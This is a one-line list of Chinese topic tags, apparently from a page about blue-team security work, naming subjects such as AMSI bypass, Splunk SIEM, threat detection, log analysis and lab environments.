标签:AMSI绕过, SIEM, Splunk, 威胁检测, 安全实验环境, 安全运营, 扫描框架, 日志分析, 蓝队